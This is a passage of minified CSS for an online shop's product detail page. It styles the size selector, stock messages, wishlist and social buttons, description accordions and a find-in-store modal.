.cc-size-guide-asset-link{color:#000;display:block;font-size:.75rem;font-weight:500;letter-spacing:.075rem;line-height:1.125rem;text-align:right;text-decoration:none;text-transform:uppercase}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-size-label-container .cc-size-guide-asset-container .cc-size-guide-asset-link .cc-sizeguide-icon{display:inline;height:.75rem;-webkit-transition:none;transition:none;width:.75rem}@media (min-width:1024px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-size-label-container .cc-size-guide-asset-container .cc-size-guide-asset-link:hover{color:#d40001}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-size-label-container .cc-size-guide-asset-container .cc-size-guide-asset-link:hover .cc-sizeguide-icon{stroke:#d40001}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-container-size-list{margin-bottom:0}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-container-size-list .cc-size-ul-list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.3125rem;margin-right:-.25rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-container-size-list .cc-size-ul-list .cc-single-size-tile{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;border:.0625rem solid #e7e6dd;border-radius:.125rem;cursor:pointer;font-size:.9375rem;font-weight:500;height:2.5rem;justify-content:center;line-height:1.375rem;margin:0;padding:0 .4rem;width:calc(33.33333% - .25rem)}@media (min-width:1200px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-container-size-list .cc-size-ul-list .cc-single-size-tile{width:calc(25% - .25rem)}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-container-size-list .cc-size-ul-list .cc-single-size-tile:hover{color:#d40001}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-container-size-list .cc-size-ul-list .cc-single-size-tile:hover svg{fill:#d40001}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-container-size-list .cc-size-ul-list .cc-single-size-tile.selected{border-color:#000;position:relative}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-container-size-list .cc-size-ul-list .cc-single-size-tile.unselectable{border-color:#ccc;color:#ccc;cursor:not-allowed;position:relative}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-container-size-list .cc-size-ul-list .cc-single-size-tile.low-stock{position:relative}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-container-size-list .cc-size-ul-list .cc-single-size-tile.low-stock:after{background-color:#d40001;border-radius:.125rem;bottom:.5625rem;content:"";display:inline-block;height:.25rem;position:relative;width:.25rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-container-size-list .cc-size-ul-list .cc-single-size-tile .frac{-webkit-font-feature-settings:"frac";font-feature-settings:"frac";padding-left:3px}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-container-size-list .cc-size-ul-list .cc-single-size-tile .cc-back-in-stock__message{display:none}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-container-size-list .cc-size-ul-list .cc-single-size-tile.b-backInStock{position:relative}@media (min-width:1200px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-container-size-list .cc-size-ul-list .cc-single-size-tile.b-backInStock .cc-back-in-stock__message{-ms-flex-align:start;align-items:flex-start;background-color:#fff;border-radius:.125rem;-webkit-box-shadow:0 0 8px rgba(0,0,0,.2);box-shadow:0 0 8px rgba(0,0,0,.2);-ms-flex-direction:column;flex-direction:column;gap:.25rem;-ms-flex-pack:center;justify-content:center;opacity:0;padding:.75rem 1rem;position:absolute;top:calc(100% + 7px);-webkit-transition:.3s;transition:.3s;width:12.5rem;z-index:1}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-container-size-list .cc-size-ul-list .cc-single-size-tile.b-backInStock .cc-back-in-stock__message__title{color:#140000;font-size:.8125rem;font-weight:700;line-height:1.125rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-container-size-list .cc-size-ul-list .cc-single-size-tile.b-backInStock .cc-back-in-stock__message__text{color:#140000;display:block;font-size:.8125rem;font-weight:400;letter-spacing:.00813rem;line-height:1.125rem;margin-bottom:0;text-align:center;width:100%}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-container-size-list .cc-size-ul-list .cc-single-size-tile.b-backInStock .cc-back-in-stock__message:after{border-bottom:.5rem solid #fff;border-left:.78125rem solid transparent;border-right:.78125rem solid transparent;content:"";display:block;height:0;left:50%;position:absolute;top:-.375rem;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:0}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-container-size-list .cc-size-ul-list .cc-single-size-tile.b-backInStock:hover .cc-back-in-stock__message{display:-ms-flexbox;display:flex;opacity:1;-webkit-transition:.3s;transition:.3s}@media (max-width:1439.98px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-container-size-list .cc-size-ul-list .cc-single-size-tile.b-backInStock:hover .cc-back-in-stock__message{display:none}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .js-scalapay-widget{color:#000;font-size:.8125rem;letter-spacing:.00813rem;line-height:1.125rem;margin:0 0 .75rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-product-availability .cc-availability-msg{color:#419500;font-size:.8125rem;font-weight:500;letter-spacing:.00813rem;line-height:1.125rem;margin-bottom:2rem;margin-top:.75rem;min-height:.0625rem}@media (min-width:768px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-product-availability .cc-availability-msg{margin-bottom:2.25rem}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-product-availability .cc-availability-msg .b-pdp__availability{color:#d40001;font-size:.8125rem;font-weight:500;letter-spacing:.00813rem;line-height:1.125rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-add-more-info{color:#756e65;font-size:.8125rem;font-weight:400;letter-spacing:.00813rem;line-height:1.125rem;margin:0 0 .75rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .prices-add-to-cart-actions .add-to-cart{margin:0 0 .8125rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .prices-add-to-cart-actions .cc-pdp__findinstore{border:none;border-bottom:.0625rem solid #000;color:#000;font-size:.75rem;font-weight:500;height:auto;letter-spacing:.075rem;line-height:1.125rem;margin:0;padding:0;text-transform:uppercase;width:auto}@media (min-width:1024px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .prices-add-to-cart-actions .cc-pdp__findinstore:hover{border-bottom:.0625rem solid #d40001;color:#d40001}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .prices-add-to-cart-actions .cc-try-on-container-desktop{display:block}@media (max-width:767.98px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .prices-add-to-cart-actions .cc-try-on-container-desktop{display:none}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .prices-add-to-cart-actions .cc-try-on-container-desktop .cc-try-on-ar-button{cursor:pointer}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .prices-add-to-cart-actions .cc-try-on-container-desktop .cc-try-on-ar-image{height:100%;width:100%}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-edd-form{padding-top:.3125rem}@media (max-width:1199.98px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-edd-form .cc-form-group{margin-bottom:0;padding-bottom:0}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-edd-form .edd-form-title{color:#756e65;display:block;font-size:.8125rem;font-weight:500;letter-spacing:.075rem;line-height:1.125rem;margin-top:2.6875rem;text-transform:uppercase}@media (max-width:1199.98px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-edd-form .edd-form-title{margin-top:1.625rem}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-edd-form .cc-edd--message{color:#756e65;display:block;font-size:.8125rem;font-weight:400;letter-spacing:.00813rem;line-height:1.125rem;margin-bottom:.625rem}@media (max-width:1199.98px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-edd-form .cc-edd--message{margin-bottom:.875rem}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-edd-form .cc-error-message{margin-top:0}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-edd-form .cc-valid-message .cc-text-message{color:#419500;font-size:.6875rem;font-weight:400;line-height:1rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-edd-form .cc-valid-message .cc-valid-icon{bottom:auto;top:2.1875rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-edd-form .cc-content-input{position:relative}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-edd-form .cc-content-input .cc-input{color:#000;display:block;font-size:.8125rem;font-weight:400;letter-spacing:.00813rem;padding:.4375rem 5rem .4375rem .9375rem;z-index:1}@media (max-width:1199.98px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-edd-form .cc-content-input .cc-input{margin-bottom:0}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-edd-form .cc-content-input .cc-content-button-input{margin:0;position:absolute!important;right:.9375rem;top:0;z-index:2}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-edd-form .cc-content-input .cc-content-button-input .cc-btn-edd-search{color:#000;cursor:pointer;display:block;font-size:.8125rem;font-weight:500;letter-spacing:.00813rem;line-height:2.8125rem;margin:0;text-decoration:underline;text-underline-offset:.25rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container{-ms-flex-item-align:center;align-self:center;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:1rem;margin-top:1.25rem}@media (max-width:767.98px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container{-ms-flex-align:center;align-items:center;-ms-flex-direction:column;flex-direction:column}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container .cc-add-to-wish-list .cc-add-wishlist{position:relative}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container .cc-add-to-wish-list .cc-add-wishlist,.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container .cc-add-to-wish-list .cc-remove-wishlist{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;font-size:.875rem;font-weight:500;-ms-flex-pack:center;justify-content:center;text-transform:uppercase}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container .cc-add-to-wish-list .cc-add-wishlist span:first-child,.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container .cc-add-to-wish-list .cc-remove-wishlist span:first-child{font-size:1.25rem;margin-right:.625rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container .cc-add-to-wish-list .cc-add-wishlist:hover,.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container .cc-add-to-wish-list .cc-remove-wishlist span:first-child,.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container .cc-add-to-wish-list .cc-remove-wishlist:hover{color:#e60000}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container .cc-social-container{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;padding-top:.9375rem}@media (min-width:768px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container .cc-social-container{padding-top:0}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container .cc-social-container .cc-social-icons{margin-right:-.75rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container .cc-social-container .cc-social-icons li{display:-ms-flexbox;display:flex;font-size:1.25rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container .cc-social-container .cc-social-icons li a{padding-right:.75rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container .cc-social-container .cc-social-icons li a .cc-icon-twitter-container{background-color:#000;border-radius:3.125rem;font-size:1.875rem;height:1.25rem;position:relative;width:1.25rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container .cc-social-container .cc-social-icons li a .cc-icon-twitter-container:hover{background-color:#1da1f2}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container .cc-social-container .cc-social-icons li a .cc-icon-twitter-container span{color:#fff;left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container .cc-social-container .cc-social-icons li a span{color:#000}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container .cc-social-container .cc-social-icons li a span.icon-facebook-letter:hover{color:#2863ad}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container .cc-social-container .cc-social-icons li a span.icon-pinterest:hover{color:#ba1621}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-backInStock-icon{height:1.25rem;margin-left:.25rem;width:1rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-backInStock-icon-menu{stroke:currentColor}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-backInStock-icon-menu:hover{stroke:#d40001}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-backInStock-icon.cc-icon-search{display:none}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-backInStock-icon:hover{color:#d40001!important;fill:#d40001!important}.cc-product-detail .cc-pdp-details-section{padding:4rem 0 2.5rem}@media (min-width:1200px){.cc-product-detail .cc-pdp-details-section{padding:7.5rem 0 4.375rem}}@media (min-width:1024px){.cc-product-detail .cc-pdp-details-section__wrp{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;margin:0 auto;max-width:76.25rem}}.cc-product-detail .cc-pdp-details-section__col--left{margin-bottom:4rem}@media (min-width:1024px){.cc-product-detail .cc-pdp-details-section__col--left{-ms-flex:0 0 calc(100% - 30rem);flex:0 0 calc(100% - 30rem);margin:0;padding-right:8.4375rem;width:calc(100% - 30rem)}.cc-product-detail .cc-pdp-details-section__col--right{-ms-flex:0 0 30rem;flex:0 0 30rem;width:30rem}}.cc-product-detail .cc-pdp-accordions{border:0;border-radius:0;margin-bottom:1.875rem}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card{border:0;border-bottom:.0625rem solid #ccc;border-radius:0}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card a{text-decoration:underline}@media (min-width:1024px){.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card a:hover{color:#d40001}}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .cc-social-icons{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;gap:.25rem;-ms-flex-align:center;align-items:center}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .cc-social-icons a{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;background-color:#f2f2ee;border-radius:.1875rem;color:#000;height:2.5rem;justify-content:center;text-decoration:none;-webkit-transition:background-color .2s ease;transition:background-color .2s ease;width:2.5rem}@media (min-width:1024px){.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .cc-social-icons a:hover{background-color:#e8e8e8}}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .cc-social-icons a .iconClassCommon{height:1.25rem;-webkit-transition:none;transition:none;width:1.25rem}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .cc-social-icons .cc-social-text{display:none}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-header{background:transparent;border:0;padding:0}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-header .cc-accordion-header-title button{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;font-size:.9375rem;font-weight:700;line-height:1.375rem;-ms-flex-pack:justify;justify-content:space-between;padding:1.5rem 0;width:100%}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-header .cc-accordion-header-title button .cc-pdp--accordion--icon{-webkit-transition:all .3s;transition:all .3s}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-header .cc-accordion-header-title button[aria-expanded=true] .cc-pdp--accordion--icon{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all .3s;transition:all .3s}@media (min-width:1200px){.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-header .cc-accordion-header-title button:hover{color:#d40001}}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body{font-size:.8125rem;letter-spacing:.00813rem;line-height:1.125rem;padding:0 0 1.3125rem}@media (max-width:1199.98px){.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body{padding-bottom:1.5rem}}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-benefits-subtitle{margin-bottom:.9375rem}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-benefits-subtitle .cc-pdp-description-subtitle-label{font-size:.875rem;font-weight:600;margin-bottom:-1.25rem;text-transform:uppercase}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-benefits-subtitle .b-pdp_benefits-list{white-space:pre-line}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-technical-description{margin-bottom:1.25rem;margin-top:1.25rem}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-technical-description .cc-pdp-technical-description-label{font-size:.875rem;font-weight:600;margin-bottom:.625rem;text-transform:uppercase}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-description-attribute-label{font-weight:700}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-material{margin-top:.125rem}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-material .cc-pdp-material-item{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;border-bottom:.0625rem dashed #e7e6dd;gap:1.25rem;margin-bottom:.625rem;max-width:100%;overflow:hidden;padding-bottom:.4375rem}@media (min-width:1024px){.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-material .cc-pdp-material-item{margin-bottom:.75rem;padding-bottom:.8125rem}}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-material .cc-pdp-material-item:last-child{border-bottom:0;margin-bottom:0}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-material .cc-pdp-material-item .cc-pdp__material-type{width:50%}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-material .cc-pdp-material-item .cc-pdp__material-type img{height:1.875rem;width:1.875rem}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-material .cc-pdp-material-item .cc-pdp__material-info,.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-material .cc-pdp-material-item .cc-pdp__material-type{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;width:50%;-ms-flex-align:center;align-items:center;-ms-flex:50% 0 0px;flex:50% 0 0}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-material .cc-pdp-material-item .cc-pdp__material-info .b-pdp__text,.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-material .cc-pdp-material-item .cc-pdp__material-type .b-pdp__text{display:inline-block;font-size:.8125rem;letter-spacing:.00813rem;line-height:1.125rem;max-width:60%;padding-left:.5rem;vertical-align:middle;white-space:normal}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-material .cc-pdp-material-item .cc-pdp__material-info a,.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-material .cc-pdp-material-item .cc-pdp__material-type a{text-decoration:underline}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-material .cc-pdp-material-item .cc-pdp__material-info img,.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-material .cc-pdp-material-item .cc-pdp__material-type img{display:inline-block;margin-right:0;vertical-align:middle}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-material .cc-pdp-material-item .cc-pdp__material-info img{height:1.625rem;width:1.625rem}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .b-tabs_product-description{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:.5rem}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .b-pdp__description-made-in,.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .b-pdp__description-manufacturer,.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .b-pdp__description-marketedBy{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:0}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body.cc-card-body-asset .delivery-asset-title{font-size:.875rem;font-weight:600;margin:0}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body.cc-card-body-asset ul{margin-top:1.25rem}@media (max-width:1199.98px){.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body.cc-card-body-asset ul{margin-top:.6875rem}}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body.cc-card-body-asset ul li{display:list-item;list-style:disc;margin-left:1.125rem}.cc-product-detail .cc-modal-find-in-store .modal-body-wrapper{height:calc(100vh - 247px);overflow-y:auto;-ms-overflow-style:none;overflow:-moz-scrollbars-none;scrollbar-width:none}.cc-product-detail .cc-modal-find-in-store .modal-body-wrapper::-webkit-scrollbar{display:none}@media (min-width:768px){.cc-product-detail .cc-modal-find-in-store .modal-body-wrapper{height:calc(100vh - 267px)}}.cc-product-detail .cc-modal-find-in-store .modal-dialog{background:#fff;height:100%;margin:0 0 0 auto;max-width:32.25rem;overflow-y:hidden;width:100%}.cc-product-detail .cc-modal-find-in-store .modal-dialog .modal-content{border:none;border-radius:0;height:100%}.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-pdp-modal-header{display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:center;align-items:center;border:none;margin-bottom:0;padding:1.25rem 1rem}@media (min-width:768px){.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-pdp-modal-header{padding:2rem}}.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-pdp-modal-header .cc-pdp-modal-header-title{color:#000;display:block;font-size:1.375rem;font-weight:600;line-height:1.625rem;margin:0 auto 0 0}@media (min-width:768px){.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-pdp-modal-header .cc-pdp-modal-header-title{font-size:1.5rem;line-height:1.75rem}}.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-pdp-modal-header .cc-pdp-button-close{font-size:1.3125rem;margin:0 0 0 auto}@media (min-width:1024px){.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-pdp-modal-header .cc-pdp-button-close:hover{color:#d40001}}.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-find-store__description{font-size:.8125rem;letter-spacing:.00813rem;line-height:1.125rem;margin-bottom:1rem;padding:0 1rem;text-align:left}@media (min-width:768px){.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-find-store__description{padding:0 2rem}}@media (min-width:1024px){.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-find-store__description{font-size:.9375rem;letter-spacing:.00937rem;line-height:1.375rem}}.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-find-store__description p{font:inherit;margin:0}.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-form-group{margin-bottom:1.5rem;padding:0 1rem 1.5rem;position:relative}@media (min-width:768px){.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-form-group{padding:0 2rem 1.5rem}}.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-form-group:after{background:#e7e6dd;bottom:0;content:"";display:block;height:.0625rem;left:1rem;position:absolute;width:calc(100% - 2rem)}@media (min-width:768px){.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-form-group:after{left:2rem;width:calc(100% - 4rem)}}.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-form-group .cc-content-icon{position:relative}.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-form-group .cc-content-icon .cc-find-in-store-input{margin:0;padding-right:5.625rem}.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-form-group .cc-content-icon .btn-storelocator-search{border-bottom:.0625rem solid #000;font-size:.8125rem;font-weight:500;line-height:1.125rem;position:absolute;right:.75rem;text-transform:capitalize;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width:1024px){.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-form-group .cc-content-icon .btn-storelocator-search:hover{border-bottom:.0625rem solid #d40001;color:#d40001}}.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-form-group .invalid-feedback{margin:.625rem 13.125rem 0}.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-modal-body{padding:0 1rem 1.5rem}@media (min-width:768px){.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-modal-body{padding:0 2rem 1.5rem}}.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-modal-body .no-results{display:block;font-size:.8125rem;font-weight:700;line-height:1.125rem;text-align:left}@media (min-width:768px){.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-modal-body .no-results{font-size:.9375rem;line-height:1.375rem}}.cc-product-detail .cc-modal-find-in-store .modal-dialog .card-body{background:#f2f2ee;display:block;margin:0 0 .5rem;padding:1rem .75rem;position:relative;width:100%}@media (min-width:768px){.cc-product-detail .cc-modal-find-in-store .modal-dialog .card-body{padding:1rem}}.cc-product-detail .cc-modal-find-in-store .modal-dialog .card-body .store-title{color:#000;display:block;font-size:.9375rem;font-weight:500;letter-spacing:.00937rem;line-height:1.375rem;margin:0 0 1rem;padding-right:4.375rem;text-align:left}@media (min-width:1024px){.cc-product-detail .cc-modal-find-in-store .modal-dialog .card-body .store-title a:hover{color:#d40001}}.cc-product-detail .cc-modal-find-in-store .modal-dialog .card-body .store-distance{color:#aba79b;display:block;font-size:.9375rem;font-weight:400;letter-spacing:.00813rem;line-height:1.375rem;position:absolute;right:.75rem;text-align:right;top:1rem}@media (min-width:768px){.cc-product-detail .cc-modal-find-in-store .modal-dialog .card-body .store-distance{right:1rem}}.cc-product-detail .cc-modal-find-in-store .modal-dialog .card-body .cc-address-wrp{color:#000;font-size:.8125rem;font-weight:400;letter-spacing:.00813rem;line-height:1.125rem;margin:0;text-align:left}@media (min-width:768px){.cc-product-detail .cc-modal-find-in-store .modal-dialog .card-body .cc-address-wrp{display:-ms-flexbox;display:flex}}.cc-product-detail .cc-modal-find-in-store .modal-dialog .card-body .cc-address-container{color:#000;display:block;font-size:.8125rem;font-weight:400;letter-spacing:.00813rem;line-height:1.125rem;margin:0 0 .75rem;text-align:left}@media (min-width:768px){.cc-product-detail .cc-modal-find-in-store .modal-dialog .card-body .cc-address-container{-ms-flex:0 0 50%;flex:0 0 50%;margin:0;padding-right:.75rem;width:50%}}.cc-product-detail .cc-modal-find-in-store .modal-dialog .card-body .cc-advanced-info-container .cc-phone{display:inline-block;margin-bottom:.75rem}@media (min-width:768px){.cc-product-detail .cc-modal-find-in-store .modal-dialog .card-body .cc-advanced-info-container .cc-phone{margin-bottom:.5rem}}.cc-product-detail .cc-modal-find-in-store .modal-dialog .card-body .cc-advanced-info-container .cc-phone a{border-bottom:.0625rem solid #000;display:inline-block}@media (min-width:1024px){.cc-product-detail .cc-modal-find-in-store .modal-dialog .card-body .cc-advanced-info-container .cc-phone a:hover{border-bottom:.0625rem solid #d40001;color:#d40001}}.cc-product-detail .cc-modal-find-in-store .modal-dialog .modal-footer{border:0;padding:0 1rem 1.5rem}@media (min-width:768px){.cc-product-detail .cc-modal-find-in-store .modal-dialog .modal-footer{padding:0 2rem 1.5rem}}.cc-product-detail .cc-modal-find-in-store .modal-dialog .modal-footer 